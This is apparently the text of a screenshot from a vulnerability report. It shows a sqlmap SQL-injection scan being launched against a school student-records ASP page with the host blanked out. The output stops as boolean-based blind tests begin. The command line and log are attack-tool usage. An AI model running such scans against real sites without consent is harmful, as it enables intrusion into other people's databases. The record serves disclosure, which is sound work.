 C:\Python27\sqlmap>sqlmap.py -u "http://             /cjcx/xuesheng/czjl/shuru.a
sp?id=1&xueke=a" --dbms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:27:45
[23:27:46] [INFO] testing connection to the target URL
[23:27:46] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:27:47] [INFO] target URL is stable
[23:27:47] [INFO] testing if GET parameter 'id' is dynamic
[23:27:47] [WARNING] GET parameter 'id' does not appear dynamic
[23:27:47] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[23:27:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to XSS attacks
[23:27:47] [INFO] testing for SQL injection on GET parameter 'id'
[23:27:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
www.wooyun.org
[23:27:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'